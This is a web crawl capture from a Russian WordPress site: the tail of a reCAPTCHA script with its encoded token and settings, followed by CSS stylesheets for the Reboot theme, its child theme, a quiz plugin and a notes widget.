I8KsVgfDpsKtJcOaSWvDoHpDwqYrQVnCtsKLwpTDqMOUwp7Ds8ONTmcpwqTDv8K9wphxYCXDncO0Qn3DmMO/cXLChMOaw54XOsOFdMKKwot9VHDDksK4w4jDuDfCn8Kqw5rCv3jDmcKzwpgJcUB3Dn42wqPDk8OHbS3DnCVHUcOhw5tcwqAbw6kCWlnCmcKTNWbCnsK3KcOzw6LDuxdIw4HCriR9wrRzw4zDihXCmsKRwoNSMsOVwqTDmcOTwoHChcKdwoICDV/DpH9zX8O0w6vCv8KIw7XClcKMw7rDmcOGNsOMG2PCisOWwpoAI3x6ecOBEnHDhMKAwq3ChMO0QcOnwpPDlSvDpMOZwqjDgmMnw4HCmsKHOcOeKsOqamU0NMKkdHlbcyfCo0Vdw7RGC0NiL8Oaw47CnHvCvlbCi8OoCsOUO8OcwrnDpsOuwq7Cgiwewq5xw703EHYTwr/[base64]/[base64]/TcO3ecOWw4vCusK2P8O0EsK6wpEKwrUiwpvCmcKnw6Idw45pw4PCn8KzKsKef8KzchrDr8KRw4MBC0XCrMOgAlHDuD/Dt0rCi3RLXzbCtgbDoURJYGZrVcOkSMO0w5AyG0bCvCEdFsOhdgZgwo0hw4TDjMK5BMOvwrrCjcK7w513wrtdFcKbdGfDlcOAEsOiw6TCnkrCkMOBwpVnIcOUOjbCkcKwDjtnH8OpwrnCnyTDgMKHA0guwrHDnETCjcOJworDgcO9WgjDqcK3w6PCqk/CqwEyw4bDi8O0wpcsw6JJwpfCmsKewqnCr0rDm8KPwpzDmkl1wpBFw70xwpbDpMKAHcKHwpUGesKMaMK1UjTChcKTwrc+w6LCizrCngI9WQnDjhUSwoTDqjgTUgPDmwbCqMOLYMKxwp8HYwfDqsO3NWx5w63CocOzw6nCh8K6Y8OlwplpHn7CmsO/[base64]/CoMKlWRDCtcOBJmgfw6xyRChQRsO8wo3CuEplbMO1w6nDtsK5wpbDoQfCrcOJw53DlMO/VsOAwrzDgMO+GsKBwrfDr8OSwpo2WMO2w7Yxw6jCjHZowp4Yw58owoBiYyHCm2Blw60gM8OYLMORIMKTw7B1O8K6csKTwp/[base64]/Dr8KRwo7Cs3zCinAif8OdwojDnwBBbx5Twq7CscO0wq4Qw4w6wpXCtjw6w7/Dj8OpwqQiKXbDhMKMK0p/PWHDpcKDw6UWw6trNcKsSCLCoGM/UcKLw5vDkg1ZGF4sw4rCvBFiwos1w5vCvXTDlQZWPcKvCUPChsK2wqcTQArDkALCgjthwq7Du8KnV8OIw493w7vCjMKnFmwyN8KWw6bDsMKFdMOSZRLDk0UnTcOew53CthJKw6wKwpdaQkPDocOzdjTCu3tSdsONw4IudGTCiVPCgsKTwp3DlQ/[base64]/wok9wpTDj8OgwoPDgBUawqkRL37DhDAtwqrCvzLDkgRTwrjDqh/[base64]/Dr8ONw6ZzbMKlwqLDrhogworDlcOVW8KtwrIQd8OMb8KiKsOcVMO8w4LDm0HDrsKjFMKYbzHCtAzCnEl2w5pgw7nCrUHCnHvDrMKICMOdMg7Di8KkesKPeMOhaBvDhcO2w6XDpVVqXsO0CMO5wp3DvGLCkcOXwqvCosKhGsKZwpvCsMOAw7/Dki1VGMKNaMK7M0IqGsO6XSTDimPDtsKFfcOLGsKzwrfCq8KrCQLCr8KSwrfCvi5cwqvCm3QTXsO2TQpbwovDvCnDhcK0w6fCjsK0w61iCsOgwqTCr8KCCcO5wr0aw5jDg8KYwqrCjcKwHDkhwrkqUFjDvXjCnifCjW/[base64]/w5XCiynCl0oMKX3CjsKzwoBZwovCmHXDlsKiwpwOwr1OHArDtQJLwonCtsKePcKsw6VNw4tRdMOcT3Axw6jCsADDuMO8w5slTnIKeULCmnvCtC4hwoPDqjXCsMOnWHHClsKWbUTCjsKlDkd6w7jDuMOUw7PCv8OyJhcvT8KFw5pyK09gwpcfOcK/[base64]/CuyDCpVPDjxkCwqsWw7Z+S8OzwpoVVihRwpzDiyDDj8OWfMKsME7Dr8Ktw5XCpHwfwokre8O/w50bw4V9BMOuQcK8wrtXPHEqIcOcw4NBVcOBw7/CqMOhUcKfPcOrw4DCrWo6YgQMw7goYmHDmD3DpUBVwpzDuUlUYcOGwoDDksO5w4FAw5rCnBMEEsKBdMKrwqxMw5HDvsO2wojChsKVw7rCnsKganPCtAJ7W8KfB3JLcsONJsK9w7vDpsO1RlTCrnDDgF/CvTVCw5Zsw5kzfsKVwpjDlz0PZUN3wpwJNTkFwrrCgkJ1w54Ww4NQwpYwXsOGbEIZwq3DhX/DncOawq7Co8O1wp1vEjvCo2I/w6/DpMODwpA3wrQHwojDvVbDokrCmcOaBcKHwrUPQiFwZcONa8KRYg5qY1V0UsOgMsK8c8O9w5t0CCQ0wqnCt8O8XcO8RcOnwpzCksKAw5zDgmvDuisadMOiA8KRIsOGVcOBIcK9woIdwrxXw4/[base64]/[base64]/DimV6W8ORwro9wrDChTRdwrBiwr8QesKBw5RWwqfDt8Kawq8SHkzCt3XCpMOoeRDCscOzF37Cn8KYwrwmcXN8BAZJwqk/RcKSEk0DDVMFN8KOM8Ouw4tCX3jDqzcow4MEw49Zw4/CszLCncK/[base64]/bcO4MQ/Ds05nOsKiw6ImWAlkwrRVHMO5w5U7wpfDr8K9wq1CB8KWwrkiTcOewrrDjMKmw7jCmGprwp3DtzE9GcKBLcKvScKBw5hCwq4Rwp13TAjCvcOLUHjDicO1d3Fpw4fDlQI9cCvCocOaw79awpEiEAtUZsOLwrPCi1DDjsOecMKwWcKFIMOIbGrCgMOlw7/[base64]/DoMKxw4lmWsOxWgMcccOLFloNFkQiw6bDqj4/wqVIwoNrw43DhgZPwrbChy9ywrggwpg7enzDkcKSw6tvw71LPB5Yw7Vaw7/ChMOtOQUVAHzDtgPCksKfwr/[base64]/OsKscMKEw5gBw47DjMOxwoQbw7/CtMKxw4PCnzzCoH5XTMO3wrIeIHbCo8Kfw4/[base64]/CsVQfKcKiR8OAwoLCrMO4w7nDnUHCh8KyB0stw4LDpnfCpGDDjHjDqcKPw4Ilw47CtcK4wqIGdDcQJsOxShQPwoDDr1JSdyoidsOEWMKpwonDuwIpw5vDlg1/wqDDusKQwoILwrLCszfCjWDCsMO0ScKGNsO5w4wJwoRDwrXCgsOxT2RPVmTCkMK7w59Bwo7CpyAqw7EvZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M82PC5JvOiW1Z0T/olyq6ewJRBNQDMQn6azImHyeOms\\u003d\x22,1,0,null,1,1768836395980,0,0,[12,75,223,208],null,[47,10,27,223],\x22RC-fEz1o8BQhmiD_w\x22,null,null,null,null,null,\x220dAFcWeA7Ordw_UAEaInmj87Nrz1bULiW-M90XxpYGPPgEBrHQsQEfp4C4EeaA3G8Jr8mCicVaGX8zWZVCSdU-8_FIunO_nSONlA\x22,1768919196111]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 515
content:
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.9
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child theme
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://support.wpshop.ru/docs/general/child-themes/
--------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 2869
content:
/*!
Theme Name: Reboot-child
Theme URI: https://mblx.ru/reboot-child/
Author: Reboot-child
Author URI: https://wpshop.ru/
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
.cb-header-menu a {
  font-size: 14px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  min-height: 40px;
  border: 4px solid transparent;

  text-decoration: none;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cb-header-menu>a img {
  padding: 0 5px;
  width: auto;
  height: 13px;
  flex-grow: 1;
}

.cb-container {
  position: relative;
}

.cb-header-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.cb-header-content {
  width: 97%;
  height: auto;
  padding: 0 5px;
  background-image: url(/wp-content/uploads/2016/09/nashi-servisy.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: right;
  margin: 0 auto;
  position: relative;
  padding-bottom: 110px;
}

.cb-header-fixed {
  width: 100%;
  height: 52px;
  background-color: #ffd500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  top: 15px;
  margin: 0 auto;
  z-index: 9999;
  max-width: 1108px;
}

.cb-header-menu {
  width: 100%;
  min-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  top: 75px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-wrap: wrap;
}





.custom-block.calc {
  background-image: url(/wp-content/uploads/2016/09/font-calcul.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.section-html__body .custom-block {
  max-width: 98%;
  margin-left: 1%;
  margin-right: 1%;
}



.custom-block.ratings {
  background-image: url(/wp-content/uploads/2016/09/fon-reiting.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.custom-block {
  width: 100%;
  border: 4px solid #81d742;
  display: flex;
  margin: 20px 0;
  justify-content: space-between;
  align-items: start;
}

.custom-block__image {
  align-self: center;
  height: auto;
  display: flex;

}

.custom-block__image img {
  height: auto;
  max-width: 70px;
}

.custom-block__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  padding: 40px 10px;
}


.custom-block__text h3 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 20px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: center;
  align-self: center;
}

.in_txt {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 20px;
}

.in_txt a {
  text-decoration: none;
  font-size: 16px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: left;
  padding: 10px 5px;
}

.in_txt a:hover {
  color: #81d742;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.custom-block .btn {
  text-decoration: none;
  min-height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #81d742;
  border-radius: 30px;
  margin: 15px 0 0 15px;
  font-weight: 600;
  font-size: 12px;
  color: white;
  padding: 10px;
  margin: 0;
  align-self: center;
  white-space: pre-line;
}

.custom-block .btn:hover {
  color: #000000;
}

.cb__wrapper {
  width: 100%;
  min-height: 500px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
  flex-wrap: wrap;
}

@media(max-width:1024px) {
  .section-html__body .custom-block {
    max-width: 98% !important;
    margin-left: 1%;
    margin-right: 1%;
  }
}

@media(min-width:1200px) {
  .custom-block__image {
    width: 32%;
  }
}

@media(max-width:767px) {
  .custom-block__image img {
    height: auto;
    max-width: 48px;
  }
}


.textwidget.custom-html-widget .custom-block__image {
  position: absolute;
  z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
  z-index: 2;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
  opacity: 0.5;
}




/* Блок наши сервисы */
.ourservicesdidcustom-container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ourservicesdidcustom-header {
  background-color: green;
  display: flex;
  justify-content: center;
  width: 100%;
}

.ourservicesdidcustom-logo {
  position: relative;
  display: flex;
  justify-content: center;
  background-color: #ffd500;
  width: 100%;
  height: 50px;
}

.ourservicesdidcustom-logo__image {
  position: absolute;
  top: -7px;
  height: 140%;
}

.ourservicesdidcustom-band {
  display: flex;
  width: calc(100% - 40px);
  height: 20px;
  background-color: rgba(128, 128, 128, 0.1);
}

.ourservicesdidcustom-content {
  background-color: rgba(128, 128, 128, 0.1);
  width: calc(100% - 40px);
  margin: 0 20px 0 20px;
  border-radius: 0 0 20px 20px;
  overflow: hidden;
}

.ourservicesdidcustom-content:hover {
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;
}

.ourservicesdidcustom-menu {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 20px;
  padding: 20px;
  overflow: hidden;
}

.ourservicesdidcustom-menu a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: black;
}

.ourservicesdidcustom-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ourservicesdidcustom-menu span {
  margin-left: 7px;
}






/* Блок рейтинги */
.ratingdidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.ratingdidcustom h3 {
  align-self: center;
}

.ratingdidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.ratingdidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.ratingdidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.ratingdidcustom-logo img {
  width: 100%;
}

.ratingdidcustom-main {
  display: flex;
  flex-direction: column;
}

.ratingdidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 0 0;
  overflow: hidden;
}

.ratingdidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.ratingdidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.ratingdidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ratingdidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.ratingdidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .ratingdidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}







/* Блок калькуляторы */
.calculatordidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.calculatordidcustom h3 {
  align-self: center;
}

.calculatordidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.calculatordidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.calculatordidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.calculatordidcustom-logo img {
  width: 100%;
}

.calculatordidcustom-main {
  display: flex;
  flex-direction: column;
}

.calculatordidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 20px 0;
  overflow: hidden;
}

.calculatordidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.calculatordidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.calculatordidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.calculatordidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.calculatordidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .calculatordidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}






/* Стили для использования 2 объединенных блоков */
.joinedmycustombloack {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  grid-template-rows: auto;
}

@media (max-width: 799.98px) {
  .joinedmycustombloack {
    gap: 10px;
    grid-template-columns: 100%;
  }
}


/* Скрываем стили капчи */
.grecaptcha-badge {
  visibility: hidden;
}


/* Делаем заголовки рубрик на главной странице где карточки постов красивыми */
.section-block__title a {
  background: #8caf85;
  border-radius: 20px;
  padding: 5px 7px;
  color: white;
  text-align: center;
  text-wrap: nowrap;
  margin-bottom: 5px;
}

.section-block__title a:hover {
  color: #a4ed1c;
}

.section-block__title a {
  margin-left: 5px;
}

.section-block__title {
  display: flex;
  flex-wrap: wrap;
  font-size: 20px;
  color: white;
}

@media (max-width: 1200px) {
  .section-block__title {
    font-size: 16px;
  }
}





/* Для красивого размещения блока с иконкой рекомендую */
.customdivforbeatifulblock {
  position: relative;
  background-color: rgb(255, 249, 234);
  border-radius: 20px;
  padding: 20px;
  border: 1px solid rgb(243 226 182);
}

.customdivforbeatifulblock img {
  right: 20px;
  position: absolute;
  top: -25px;
}








/* Красивая доработка темы reebot */


.section-block {
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.site-main {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.section-html {
  box-shadow: unset;
}

.site-main .section-block:nth-last-child(1 of .section-block) {
  box-shadow: unset;
}

.widget.widget_categories {
  border-radius: 20px;
  border: 1px solid #ced4da;
  overflow: hidden;
}

.widget-header {
  margin-top: 1em;
  text-align: center;
}

.widget.widget_categories ul {
  border: none;
  border-top: 1px solid #ced4da;
}

.menu-osnovnoe-mobily-container .menu li a {
  padding: 13px 20px;
}

.header-search {
  background-color: #5c755533;
  border-radius: 50%;
  padding: 0 2px;
  backdrop-filter: blur(2px);
}



.know.widget {
  border-radius: 20px;
  padding: 10px;
}

.know.widget::before {
  height: 40px;
  width: 40px;
  background-size: contain;
}

.know.widget .c-login2030-note__title {
  text-align: center;
  font-size: 22px;
}

.wrap-know-ajax a {
  width: 100%;
  display: flex;
  justify-content: center;
}

.know.widget .text {
  padding: 0 13px;
}

.know.widget .text::before,
.know.widget .text::after {
  height: 10px;
  will-change: 10px;
  background-size: contain;
}



.ourservicesdidcustom-band {
  width: calc(100% - 10px);
}

.ourservicesdidcustom-content {
  width: calc(100% - 10px);
  margin: unset;
}

.ourservicesdidcustom-menu {
  padding: 15px;
}

.search-field {
  border-radius: 20px;
}

.search-form label .search-field {
  background-color: #f2f5f9;
}

.dpg.know2 {
  border-radius: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css
body_size: 924
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

	


--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 597
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 16px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 16px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
	border-radius: 10px;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
}

.wrap-know-ajax a:hover {
    color: blue;
}

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}